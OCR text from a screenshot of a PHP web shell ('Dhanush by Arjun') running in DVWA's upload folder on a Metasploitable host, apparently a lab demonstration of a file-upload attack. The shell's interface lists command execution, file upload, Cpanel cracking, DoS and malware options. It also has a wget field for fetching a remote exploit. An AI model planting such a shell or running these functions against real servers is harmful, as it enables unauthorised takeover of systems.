 Mantra File Edit View History Bookmarks Tile Tools Window Help 39% Sun 12:59 AM Gautam Kumawat
Dhanush : By Arjun
Dhanush : By Arjun
172.16.138.204/dvwa/hackable/uploads/shell.php?dir=/var/www/dvwa/hackable/uploads/Gautam Google
Dhanush: By Arjun
System Info : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 Software Info
Software : Apache/2.2.8 (Ubuntu) DAV/2 Server Port : 80
Uid : uid=33(www-data) gid=33(www-data) groups=33(www-data)
Disk Space : 6.94 GB Free Space : 5.18 GB Server IP : 172.16.138.204 Your IP : 172.16.138.1
Current Directory : /var/www/dvwa/hackable/uploads/Gautam/ Disable functions : None Safe Mode : OFF
[Symlink] [Forum] [Sec. Info] [Code Inject] [Bypassers] [Server Fuzzer] [Zone-h] [DoS] [Mail] [Tools] [PHP] [Exploit] [Connect]
[Back] [Forward] [Refresh]
[SQL] [404 Page] [Malware Attack] [Cpanel Cracker] [About] [SelfKill] [LogOut]
Present Working Directory : /var/www/dvwa/hackable/uploads/Gautam Go Download It
Listing folder /var/www/dvwa/hackable/uploads/Gautam (0 Dirs And 0 Files)
Name Size Permissions Owner / Group Modification Date Rename Download Action
No files or directory present or Cannot view files and directory
[ .. ] UPDIR drwxr-xr-x www-data / www-data 2019-05-22 06:16:58
[ . ] CURDIR drwxr-xr-x root / root 2019-05-22 06:16:58
Check All Delete Submit
Upload file :
Browse... Upload
< writable >
Create File :
/var/www/dvwa/hackable/uploads/Gautam/ Create
< writable >
Execute :
Execute
Create Directory :
/var/www/dvwa/hackable/uploads/Gautam/ Create
< writable >
Get Exploit
http://www.some-code/exploits.c GO
wget
Some Commands
Kernel version Execute